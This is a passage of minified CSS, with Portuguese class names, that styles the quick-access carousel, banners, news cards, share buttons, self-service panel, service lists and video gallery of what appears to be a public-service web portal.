.elemento-acesso-rapido{position:relative}.elemento-acesso-rapido .container-acesso-rapido{display:grid;height:8rem}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido{position:relative;width:100%;background-color:#fff;overflow:hidden;font-size:var(--font-size-sm)}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .lista-acesso-rapido{text-decoration:none;list-style-type:none;width:100%;height:100%}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .lista-acesso-rapido .owl-stage-outer{height:100%}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .lista-acesso-rapido .owl-stage-outer .owl-stage{height:100%}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .owl-item{position:relative;height:100%;display:flex;align-items:center;justify-content:center}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .owl-item .item-acesso-rapido{position:relative;width:100%;height:100%;display:flex;align-items:center;flex-direction:row;justify-content:center;color:var(--cor-base-tema)}.elemento-acesso-rapido .container-acesso-rapido .acesso_rapido .owl-item.active::first-child{background-color:red}.elemento-acesso-rapido .container-acesso-rapido-expandido{display:flex}.elemento-acesso-rapido .container-acesso-rapido-expandido .acesso_rapido{position:relative;max-width:var(--largura-conteudo);background-color:var(--cor-branco);overflow:hidden;font-size:var(--font-size-sm);border-width:thin 0px 0px thin}.elemento-acesso-rapido .container-acesso-rapido-expandido .acesso_rapido .lista-acesso-rapido-expandido{display:flex;flex:auto;flex-wrap:wrap}.elemento-acesso-rapido .container-acesso-rapido-expandido .acesso_rapido .lista-acesso-rapido-expandido .item-acesso-rapido{flex:1 0 186px;color:var(--cor-base-tema);border-bottom:1px solid var(--cor-borda);width:auto}.elemento-acesso-rapido .container-acesso-rapido-expandido .acesso_rapido .lista-acesso-rapido-expandido .item-acesso-rapido .link-acesso-rapido{padding:var(--gap-xs);height:78px;width:100%;display:flex;justify-content:center}.elemento-acesso-rapido .link-acesso-rapido{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;color:var(--cor-texto-base);text-decoration:none;display:flex;justify-content:center;flex-direction:column;align-items:center;width:100%;height:100%;padding:var(--gap-xs) 0;border:1px solid transparent;border-right-color:var(--cor-borda)}.elemento-acesso-rapido .link-acesso-rapido:hover{background-color:rgba(var(--cor-base-tema-rgb), 10%);border-color:var(--cor-base-tema)}.elemento-acesso-rapido .link-acesso-rapido .titulo-servico{color:var(--cor-texto-titulo);text-align:center}.elemento-acesso-rapido .link-acesso-rapido .icon-acesso-rapido{color:var(--cor-base-tema);margin-bottom:var(--gap-xs);font-size:var(--font-size-xl);height:20px;width:20px;display:flex;justify-content:center;align-items:flex-start}.elemento-acesso-rapido .link-acesso-rapido .icon-acesso-rapido img,.elemento-acesso-rapido .link-acesso-rapido .icon-acesso-rapido .fas,.elemento-acesso-rapido .link-acesso-rapido .icon-acesso-rapido .far{width:100%;height:100%}.elemento-acesso-rapido img{margin-bottom:var(--gap-xs);border-radius:var(--border-radius);width:var(--font-size-md);height:var(--font-size-md);justify-self:center}.elemento-acesso-rapido .bt-acesso-rapido{position:absolute;z-index:1;color:var(--cor-base-tema);top:3rem;font-size:2.5rem;opacity:20%;cursor:pointer}.elemento-acesso-rapido .bt-acesso-rapido:hover{opacity:100%}.elemento-acesso-rapido .bt-anterior{left:var(--gap-sm)}.elemento-acesso-rapido .bt-proximo{right:var(--gap-sm)}.elemento-acesso-rapido .owl-stage{display:flex}.elemento-acesso-rapido .owl-nav{display:none}.autocontraste .elemento-acesso-rapido{border:thin solid var(--cor-branco);border-radius:var(border-radius)}.autocontraste .container-acesso-rapido .owl-item.active:before{background-color:var(--cor-branco) !important}.autocontraste .link-acesso-rapido{border:none !important}.autocontraste .link-acesso-rapido:hover{filter:brightness(1.5)}


.elemento-banner .banner-principal{display:grid;grid-template-rows:1fr auto;position:relative;gap:var(--gap-xs)}.elemento-banner .banner-principal .btn-banner{opacity:40%;cursor:pointer;position:absolute;font-size:3.5rem;text-shadow:0 0 2px var(--cor-cinza-medio);color:var(--cor-branco);z-index:1;top:50% !important;transform:translateY(-50%)}.elemento-banner .banner-principal .btn-banner:hover{opacity:100%;transition:opacity .3s ease-out}.elemento-banner .banner-principal .btn-banner-proximo{position:absolute;display:flex;right:1%}.elemento-banner .banner-principal .btn-banner-anterior{position:absolute;display:flex;left:1%}.elemento-banner .container-banner-ipm{aspect-ratio:1140/280;min-width:100%;max-width:100%;position:relative;overflow:hidden;border:1px solid var(--cor-borda);border-radius:var(--border-radius)}.elemento-banner .container-banner-ipm .banner-size-container{position:relative;height:100%;max-height:30rem}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm{display:flex;height:100%}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .owl-stage{display:flex;height:100%}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .owl-stage .owl-item{display:flex;align-items:center;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .owl-stage .owl-item>div{height:100%;width:100%}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .owl-nav{display:none !important}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .banner-item{display:flex;position:relative;height:100%;width:100%}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .banner-item a{width:100%}.elemento-banner .container-banner-ipm .banner-size-container .banner-ipm .banner-item img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.elemento-banner .container-indicador-banner-ipm{display:flex;justify-content:center;align-items:center}.elemento-banner .container-indicador-banner-ipm .indicador-banner-item{cursor:pointer;height:1.2rem;width:1.2rem;margin:0 2px;background-color:var(--cor-cinza-light-2);border-radius:50%;display:inline-block;border:1px solid transparent}.elemento-banner .container-indicador-banner-ipm .indicador-banner-item:hover{background-color:var(--cor-base-tema-1);border-color:var(--cor-base-tema);transition:background-color .5s ease-out}.elemento-banner .container-indicador-banner-ipm .indicador-banner-item.active{background-color:var(--cor-base-tema);transition:background-color .5s ease-out}@media(max-width: 356px){.elemento-banner .btn-banner{font-size:2.5rem !important}.elemento-banner .btn-banner-anterior{left:1rem !important}.elemento-banner .btn-banner-proximo{right:1rem !important}}.autocontraste .banner-principal .btn-banner{background:transparent !important}.autocontraste .indicador-banner-item{background-color:var(--cor-cinza-medio-2) !important}.autocontraste .indicador-banner-item.active{background-color:var(--cor-branco) !important}.autocontraste .indicador-banner-item:hover{background-color:var(--cor-cinza-medio) !important}


.card-noticia{--card-noticia-gap: var(--gap-xs);--card-noticia-titulo-lc: 2;--card-noticia-titulo-fs: var(--font-size-md);display:flex;flex-direction:column;position:relative;gap:var(--card-noticia-gap);overflow:hidden}.card-noticia.card-noticia-destaque{--card-noticia-titulo-fs: var(--font-size-lg)}@media(min-width: 768px){.card-noticia.card-noticia-destaque:not(:has(.card-noticia-container-categorias)){--card-noticia-gap: var(--gap-sm)}}.card-noticia.card-noticia-destaque .card-noticia-container{flex-grow:1}.card-noticia.pt-xs{padding-top:var(--gap-xs)}.card-noticia .card-noticia-thumb{display:block;min-height:0;max-height:55%;flex-grow:2;border-bottom:1px solid var(--cor-borda)}.card-noticia .card-noticia-thumb .card-noticia-thumbail{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.card-noticia .card-noticia-container{display:flex;flex-direction:column;gap:var(--gap-xs);padding-left:var(--gap-xs);padding-right:var(--gap-xs)}.card-noticia .card-noticia-container .card-noticia-head{display:flex;flex-direction:column;gap:var(--gap-xs)}.card-noticia .card-noticia-container .card-noticia-head .card-noticia-container-categorias{display:grid;gap:var(--gap-xs);width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-template-columns:auto auto}.card-noticia .card-noticia-container .card-noticia-head .card-noticia-container-categorias .card-noticia-categoria{cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-decoration:none;color:var(--cor-base-texto);background:var(--cor-base-tema);border-radius:var(--border-radius);font-size:var(--font-size-sm);padding:.2rem var(--gap-xs)}.card-noticia .card-noticia-container .card-noticia-head .card-noticia-container-categorias .card-noticia-categoria:hover{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.card-noticia .card-noticia-container .card-noticia-head .card-noticia-titulo{display:-webkit-box;-webkit-line-clamp:var(--card-noticia-titulo-lc);-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;text-decoration:none;color:var(--cor-texto-base);font-size:var(--card-noticia-titulo-fs);font-weight:500}.card-noticia .card-noticia-container .card-noticia-chamada{font-size:var(--font-size-xs);color:var(--cor-cinza-medio-2);margin-top:auto;margin-bottom:auto;display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}@media(max-width: 767px){.card-noticia .card-noticia-container .card-noticia-chamada{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}}.card-noticia .card-noticia-footer{margin-top:auto;padding-left:var(--gap-xs);padding-right:var(--gap-xs);padding-bottom:var(--gap-xs)}@media(min-width: 768px){.card-noticia .card-noticia-footer{padding-top:var(--gap-sm)}}.card-noticia .card-noticia-footer .card-noticia-data-publicacao{display:flex;align-items:center;gap:var(--gap-xs);font-size:var(--font-size-xs);color:var(--cor-cinza-medio)}


.area-compartilhamento{position:absolute;display:flex;justify-content:flex-end;align-items:center;margin:8px;height:30px;width:0;border-radius:10rem}.area-compartilhamento.compartilhamento-ativo{opacity:0;justify-content:center;background-color:var(--cor-branco);box-shadow:0 0 2px 0 var(--cor-cinza-medio)}.area-compartilhamento.compartilhamento-ativo a{background-color:var(--cor-branco)}.area-compartilhamento.compartilhamento-ativo a:hover{box-shadow:none}.area-compartilhamento a{cursor:pointer;text-decoration:none;display:none;color:var(--cor-base-tema);font-size:1.6rem;text-align:center;margin:0 auto;padding:.5rem;border-radius:1.5rem;background-color:rgba(var(--cor-base-tema-rgb-5), 0.1)}.area-compartilhamento a.whatsapp{color:#4aae20;margin-left:10px}.area-compartilhamento a.facebook{color:#3b5998}.area-compartilhamento a.twitter{color:#211f1f}.area-compartilhamento a.fechar{color:red;margin-right:10px}.area-compartilhamento a.share{animation:rotating .5s}.area-compartilhamento a.social-ativo{display:inline}.area-compartilhamento a:hover{filter:brightness(1.5);box-shadow:0px 0px 2px 0px #787878}@keyframes rotating{to{transform:rotate(1turn)}}


.elemento-index-noticias{display:flex;flex-direction:column;gap:var(--grid-gap-padrao)}.elemento-index-noticias .elemento-index-noticias-container{display:grid;gap:var(--grid-gap-padrao);grid-auto-rows:1fr;grid-auto-columns:1fr;grid-template-columns:2fr 1fr 1fr}.elemento-index-noticias .elemento-index-noticias-container>:first-child{grid-column:1/2}.elemento-index-noticias .elemento-index-noticias-container>:first-child:last-child{grid-column:1/4}.elemento-index-noticias .elemento-index-noticias-container>:first-child,.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):last-child{grid-row:1/3}.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(2),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(3),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):last-child,.elemento-index-noticias .elemento-index-noticias-container>:nth-child(3):last-child{grid-column:2/4}@media(max-width: 991px){.elemento-index-noticias .elemento-index-noticias-container{grid-template-columns:1fr 1fr}.elemento-index-noticias .elemento-index-noticias-container>:first-child{grid-column:1/3;grid-row:1/3}.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(2),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(3),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):last-child,.elemento-index-noticias .elemento-index-noticias-container>:nth-child(3):last-child{grid-column:1/3;grid-row:unset}}@media(max-width: 767px){.elemento-index-noticias .elemento-index-noticias-container{grid-template-columns:unset}.elemento-index-noticias .elemento-index-noticias-container>:first-child,.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(2),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):nth-last-of-type(3),.elemento-index-noticias .elemento-index-noticias-container>:nth-child(2):last-child,.elemento-index-noticias .elemento-index-noticias-container>:nth-child(3):last-child{grid-column:unset;grid-row:unset}}.elemento-index-noticias .btn-noticias{align-self:center;color:var(--cor-texto-base);padding:var(--gap-lg) var(--gap-xl)}.elemento-index-noticias .btn-noticias:hover{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;color:var(--cor-base-texto);background-color:var(--cor-base-tema)}.elemento-index-noticias .btn-noticias:active{-webkit-filter:brightness(0.8);filter:brightness(0.8)}.elemento-index-noticias-padrao:not(:has(.card-noticia)){display:none}.elemento-index-noticias-padrao .elemento-index-noticias-container{height:44rem}@media(max-width: 991px){.elemento-index-noticias-padrao .elemento-index-noticias-container{max-height:84rem;height:unset}}@media(max-width: 767px){.elemento-index-noticias-padrao .elemento-index-noticias-container{max-height:124rem}}@media(min-width: 768px){.elemento-index-noticias-padrao .elemento-index-noticias-container .card-noticia.card-noticia-destaque{--card-noticia-titulo-lc: 3}}


.elemento-autoatendimento{height:var(--altura-elemento-padrao)}.elemento-autoatendimento .titulo-elemento span{text-transform:uppercase}.elemento-autoatendimento .area-conteudo-autoatendimento{display:grid;grid-template-columns:repeat(2, 50%);border:1px solid var(--cor-borda);border-radius:var(--border-radius);overflow:hidden;background:var(--cor-branco)}.elemento-autoatendimento .area-conteudo-autoatendimento>div{padding:var(--gap-sm) var(--gap-default)}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo{display:flex;flex-direction:column;justify-content:space-around;border-right:1px solid var(--cor-borda);background-color:rgba(var(--cor-base-tema-rgb), 10%)}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-username{display:flex;flex-direction:column}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-username span.spn-ola{font-size:var(--font-size-xl);font-weight:300}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-username .spn-nome{font-size:2.5rem;text-transform:capitalize;color:var(--cor-base-tema)}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-body .acesso-logado-texto{text-align:justify}@media(min-width: 1200px){.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-body .acesso-logado-texto{line-height:var(--gap-lg)}}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-footer{display:flex;flex-direction:column;align-items:center;gap:var(--gap-sm)}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-footer a{display:flex;justify-content:center;width:100%}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo .div-footer a .ipm-button.lg{font-weight:400}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo{display:flex;flex-direction:column;justify-content:center;gap:var(--gap-lg)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-superior{display:flex;flex-direction:column;align-items:center;gap:var(--gap-default)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-superior .info-destaque-superior{font-size:var(--font-size-xl);font-weight:300}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-superior .info-destaque-inferior{display:flex;flex-direction:column;align-items:center;gap:var(--gap-xs)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-superior .info-destaque-inferior span:first-child{font-size:5rem;line-height:4rem;font-weight:500;color:var(--cor-base-tema)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-superior .info-destaque-inferior span:last-child{font-size:3.5rem;line-height:4rem;font-weight:300}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior{display:flex;flex-direction:column;gap:var(--gap-default);padding-left:var(--gap-md)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior .item-informativo{display:flex;gap:var(--gap-sm);align-items:center}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior .item-informativo i{font-size:var(--font-size-xl);color:var(--cor-base-tema)}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior .item-informativo>span:first-child:after{content:":"}.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior .item-informativo .info-qtd{color:var(--cor-base-tema);font-size:var(--font-size-md);font-weight:500}@media(min-width: 1600px){.elemento-autoatendimento .area-conteudo-autoatendimento .info-conteudo .info-conteudo-inferior{padding-left:6rem}}@media(max-width: 576px){.elemento-autoatendimento{height:75rem}.elemento-autoatendimento .area-conteudo-autoatendimento{grid-template-columns:100%;grid-template-rows:50% 50%}.elemento-autoatendimento .area-conteudo-autoatendimento .acesso-conteudo{border-right:unset;border-bottom:1px solid var(--cor-borda)}.elemento-autoatendimento .area-conteudo-autoatendimento .container-btn-complementar{grid-template-columns:100%;grid-template-rows:auto auto;justify-items:center;align-items:center}.elemento-autoatendimento .area-conteudo-autoatendimento .container-btn-complementar span{display:none}}@media(min-width: 1600px){.elemento-autoatendimento{height:38rem}}.autocontraste .elemento-autoatendimento .acesso-conteudo .div-footer .ipm-button:hover,.autocontraste .elemento-autoatendimento .acesso-conteudo .div-footer .btn-cadastro:hover,.autocontraste .elemento-autoatendimento .acesso-conteudo .div-footer .btn-acesso-sem-login:hover{border-color:var(--cor-branco) !important;color:var(--cor-branco) !important;-webkit-filter:brightness(1.5);filter:brightness(1.5)}


.elemento-servicos .container-conteudo .container-card{display:flex;flex-wrap:wrap;justify-content:flex-start;gap:var(--gap-sm);overflow:hidden;transition:cubic-bezier(0.4, 0.5, 0, 0.6) .3s}.elemento-servicos .container-conteudo .container-card .card-servico{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;position:relative;height:6rem;max-width:100%;background:#fff;border:thin solid var(--cor-borda);border-radius:var(--border-radius);display:flex;flex:calc((var(--largura-conteudo)/3) - var(--gap-lg));cursor:pointer}.elemento-servicos .container-conteudo .container-card .card-servico a{display:grid;grid-template-columns:6rem auto;width:100%;text-decoration:none;color:var(--cor-texto-base);z-index:1}.elemento-servicos .container-conteudo .container-card .card-servico a span{display:flex;align-items:center}.elemento-servicos .container-conteudo .container-card .card-servico a span.titulo-exibicao{font-size:var(--font-size-md);padding-right:var(--gap-lg)}.elemento-servicos .container-conteudo .container-card .card-servico a .icon-fontawesome{justify-content:center}.elemento-servicos .container-conteudo .container-card .card-servico a .icon-fontawesome i{color:var(--cor-base-tema);font-size:2.5rem}.elemento-servicos .container-conteudo .container-card .card-servico:before{content:"";position:absolute;width:100%;height:100%;background:transparent;z-index:0}.elemento-servicos .container-conteudo .container-card .card-servico:hover,.elemento-servicos .container-conteudo .container-card .card-servico:active,.elemento-servicos .container-conteudo .container-card .card-servico:focus{border-color:var(--cor-base-tema)}.elemento-servicos .container-conteudo .container-card .card-servico:hover:before,.elemento-servicos .container-conteudo .container-card .card-servico:active:before,.elemento-servicos .container-conteudo .container-card .card-servico:focus:before{background-color:rgba(var(--cor-base-tema-rgb), 10%)}.elemento-servicos .container-conteudo .container-button{width:100%;padding-top:var(--gap-lg);display:flex;align-items:center;justify-content:center}.elemento-servicos .container-conteudo .container-button .botao-flat{height:3.5rem}@media(max-width: 992px){.elemento-servicos .container-conteudo .container-card .card-servico{flex:calc((var(--largura-conteudo) / 2) - var(--gap-lg))}}@media(max-width: 540px){.elemento-servicos .container-conteudo .container-card .card-servico{flex:var(--largura-conteudo)}}.elemento-servicos-cards,.elemento-servicos-recomendados,.elemento-servicos-mais-acessados,.elemento-servicos-destaques{height:var(--altura-elemento-padrao)}@media(min-width: 1600px){.elemento-servicos-cards,.elemento-servicos-recomendados,.elemento-servicos-mais-acessados,.elemento-servicos-destaques{height:38rem}}.elemento-servicos-cards .area-conteudo,.elemento-servicos-recomendados .area-conteudo,.elemento-servicos-mais-acessados .area-conteudo,.elemento-servicos-destaques .area-conteudo{background-color:#fff;overflow:hidden auto}.elemento-servicos-cards .area-conteudo ul,.elemento-servicos-recomendados .area-conteudo ul,.elemento-servicos-mais-acessados .area-conteudo ul,.elemento-servicos-destaques .area-conteudo ul{font-size:var(--font-size-sm);counter-reset:item;width:100%;height:-webkit-max-content;height:-moz-max-content;height:max-content;display:flex;flex-direction:column;justify-items:start;margin:0;padding:var(--gap-sm);gap:var(--gap-sm)}.elemento-servicos-cards .area-conteudo ul li,.elemento-servicos-recomendados .area-conteudo ul li,.elemento-servicos-mais-acessados .area-conteudo ul li,.elemento-servicos-destaques .area-conteudo ul li{position:relative;height:5rem;display:flex;align-items:center;flex-direction:column;padding:0;margin:0}.elemento-servicos-cards .area-conteudo ul li:last-child,.elemento-servicos-recomendados .area-conteudo ul li:last-child,.elemento-servicos-mais-acessados .area-conteudo ul li:last-child,.elemento-servicos-destaques .area-conteudo ul li:last-child{border-bottom:unset}.elemento-servicos-cards .area-conteudo ul li .counter,.elemento-servicos-recomendados .area-conteudo ul li .counter,.elemento-servicos-mais-acessados .area-conteudo ul li .counter,.elemento-servicos-destaques .area-conteudo ul li .counter{display:flex;justify-content:center}.elemento-servicos-cards .area-conteudo ul li .counter:before,.elemento-servicos-recomendados .area-conteudo ul li .counter:before,.elemento-servicos-mais-acessados .area-conteudo ul li .counter:before,.elemento-servicos-destaques .area-conteudo ul li .counter:before{content:counter(item) "";counter-increment:item;color:var(--cor-base-tema);font-size:var(--font-size-lg);font-weight:700}.elemento-servicos-cards .area-conteudo ul li:after,.elemento-servicos-recomendados .area-conteudo ul li:after,.elemento-servicos-mais-acessados .area-conteudo ul li:after,.elemento-servicos-destaques .area-conteudo ul li:after{position:absolute;content:"";bottom:-6px;height:1px;width:100%;background:var(--cor-borda)}.elemento-servicos-cards .area-conteudo ul li div,.elemento-servicos-recomendados .area-conteudo ul li div,.elemento-servicos-mais-acessados .area-conteudo ul li div,.elemento-servicos-destaques .area-conteudo ul li div{width:100%;height:5rem}.elemento-servicos-cards .area-conteudo ul li .link-servico,.elemento-servicos-recomendados .area-conteudo ul li .link-servico,.elemento-servicos-mais-acessados .area-conteudo ul li .link-servico,.elemento-servicos-destaques .area-conteudo ul li .link-servico{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;width:100%;height:100%;display:grid;align-items:center;grid-template-columns:3rem auto;color:var(--cor-texto-base);text-decoration:none;border-radius:var(--border-radius);border:thin solid transparent;padding:var(--gap-xs)}.elemento-servicos-cards .area-conteudo ul li .link-servico .spn-title,.elemento-servicos-recomendados .area-conteudo ul li .link-servico .spn-title,.elemento-servicos-mais-acessados .area-conteudo ul li .link-servico .spn-title,.elemento-servicos-destaques .area-conteudo ul li .link-servico .spn-title,.elemento-servicos-cards .area-conteudo ul li .link-servico .titulo-recomendado,.elemento-servicos-recomendados .area-conteudo ul li .link-servico .titulo-recomendado,.elemento-servicos-mais-acessados .area-conteudo ul li .link-servico .titulo-recomendado,.elemento-servicos-destaques .area-conteudo ul li .link-servico .titulo-recomendado{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elemento-servicos-cards .area-conteudo ul li .link-servico:hover,.elemento-servicos-recomendados .area-conteudo ul li .link-servico:hover,.elemento-servicos-mais-acessados .area-conteudo ul li .link-servico:hover,.elemento-servicos-destaques .area-conteudo ul li .link-servico:hover{background-color:rgba(var(--cor-base-tema-rgb), 10%);border-color:var(--cor-base-tema);padding:0 .2rem;border-radius:0}.elemento-servicos-recomendados .link-servico .fas,.elemento-servicos-recomendados .link-servico .far{display:flex;justify-content:center;color:var(--cor-base-tema);font-size:var(--font-size-sm)}.autocontraste .card-servico a{border:thin solid var(--cor-branco);border-radius:var(--border-radius)}.autocontraste .card-servico:hover:before,.autocontraste .card-servico:active:before,.autocontraste .card-servico:focus:before{background-color:#fff !important;opacity:.1}.autocontraste .elemento-servicos-destaques .area-conteudo,.autocontraste .elemento-servicos-mais-acessados .area-conteudo,.autocontraste .elemento-servicos-recomendados .area-conteudo{border:thin solid var(--cor-branco)}.autocontraste .elemento-servicos-destaques .area-conteudo li .counter::before,.autocontraste .elemento-servicos-mais-acessados .area-conteudo li .counter::before,.autocontraste .elemento-servicos-recomendados .area-conteudo li .counter::before{color:var(--cor-branco)}.autocontraste .elemento-servicos-destaques .area-conteudo li a,.autocontraste .elemento-servicos-mais-acessados .area-conteudo li a,.autocontraste .elemento-servicos-recomendados .area-conteudo li a{border:unset}.autocontraste .elemento-servicos-destaques .area-conteudo li a:hover,.autocontraste .elemento-servicos-mais-acessados .area-conteudo li a:hover,.autocontraste .elemento-servicos-recomendados .area-conteudo li a:hover{-webkit-filter:brightness(1.5);filter:brightness(1.5)}


.elemento-card-personalizado{height:var(--altura-elemento-padrao)}@media(max-width: 992px){.elemento-card-personalizado{max-height:var(--altura-elemento-padrao);overflow:hidden}}@media(min-width: 1600px){.elemento-card-personalizado{height:38rem}}.elemento-card-personalizado .area-conteudo{background-color:#fff;overflow-x:hidden}.elemento-card-personalizado .area-conteudo ul{font-size:var(--font-size-sm);width:100%;display:flex;flex-direction:column;justify-items:start;gap:var(--gap-sm);overflow:auto}.elemento-card-personalizado .area-conteudo ul,.elemento-card-personalizado .area-conteudo ul li{padding:var(--gap-sm) var(--gap-xs);margin:0}.elemento-card-personalizado .area-conteudo ul li{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;list-style:none;height:5rem;min-height:5rem;box-sizing:border-box;border-radius:var(--border-radius);overflow:hidden}.elemento-card-personalizado .area-conteudo ul li.midia_card{min-height:100% !important;height:100%}.elemento-card-personalizado .area-conteudo ul li a{display:flex;align-items:center;text-decoration:none;color:var(--cor-branco);padding:var(--gap-xs);gap:var(--gap-sm);height:100%}.elemento-card-personalizado .area-conteudo ul li a .card-titulo{font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elemento-card-personalizado .area-conteudo ul li a .card-icone{display:flex;justify-content:center;font-size:var(--font-size-lg)}.elemento-card-personalizado .area-conteudo ul li:hover{padding:.2rem !important;margin-right:.2rem;-webkit-filter:brightness(1.1);filter:brightness(1.1)}.elemento-card-personalizado .area-conteudo ul li.midia_card{padding:0 !important}.elemento-card-personalizado .area-conteudo ul li.midia_card a{padding:0 !important;overflow:hidden;height:100%}.elemento-card-personalizado .area-conteudo ul li.midia_card a img{width:100%}.elemento-card-personalizado .area-conteudo ul li.midia_card:hover{margin-right:.2rem !important;-webkit-filter:brightness(1.1);filter:brightness(1.1)}.autocontraste .elemento-card-personalizado ul li{border:1px solid var(--cor-branco)}


.elemento-video .titulo-elemento{justify-content:space-between;align-items:center}.elemento-video .titulo-elemento .cabecalho-elemento{display:flex;flex-direction:column;width:90%;overflow-wrap:anywhere}.elemento-video .titulo-elemento .cabecalho-elemento span.subtitulo-elemento{font-size:small;text-transform:unset;color:gray;font-weight:lighter}.elemento-video .titulo-elemento .align_left{text-align:left}.elemento-video .titulo-elemento .align_right{text-align:right;padding-right:var(--gap-sm)}.elemento-video .titulo-elemento .align_center{text-align:center}.elemento-video .dev_video_destaque{width:100%;height:100%;margin:auto;border-radius:.5rem}.elemento-video .area-conteudo{background-color:#fff;display:grid;grid-template-columns:1fr 1fr;font-size:var(--font-size-xs);border:thin solid var(--cor-borda);border-radius:var(--border-radius);margin-top:var(--gap-xs)}.elemento-video .area-conteudo .area-destaque{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:4;display:grid;align-items:start;justify-items:end;grid-template-columns:1fr;height:35rem}.elemento-video .area-conteudo .area-destaque iframe{grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:4;width:100% !important;height:100% !important;margin:auto}.elemento-video .area-conteudo .listagem-videos{height:35rem;overflow-y:auto;padding:var(--gap-sm) var(--gap-xs);border-left:thin solid var(--cor-borda)}.elemento-video .area-conteudo .listagem-videos .lista-videos{padding:unset;margin:unset;display:grid;grid-template-columns:auto}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos{transition:ease-in .1s;-moz-transition:ease-in .1s;-webkit-transition:ease-in .1s;position:relative;padding:var(--gap-sm) var(--gap-xs);display:grid;grid-template-columns:auto 14rem;border:thin solid transparent;border-bottom-color:var(--cor-borda);list-style-type:none}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos:before{content:"";position:absolute;width:100%;height:100%;background:transparent;z-index:0;top:0;left:0}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos:hover{border-color:var(--cor-base-tema);border-radius:var(--border-radius)}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos:hover:before{background-color:rgba(var(--cor-base-tema-rgb), 10%)}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video{display:flex;padding:var(--gap-sm);text-decoration:none;height:100%;width:100%;position:relative}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video .conteudo-escrito{display:flex;flex-direction:column;height:100%;width:100%;gap:var(--gap-xs)}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video .conteudo-escrito .titulo-item-video{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden;font-size:var(--font-size-sm);font-weight:500;color:var(--cor-texto-base);min-height:20%}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .link-video .conteudo-escrito .descricao-item-video{min-height:50%;max-height:80%;word-break:break-word;font-weight:300;color:var(--cor-cinza-medio-2)}.elemento-video .area-conteudo .listagem-videos .lista-videos .item-videos .miniatura-video{width:14rem;height:9rem;display:grid;grid-template-columns:1fr;grid-template-rows:1fr;justify-items:end}.elemento-video .area-conteudo 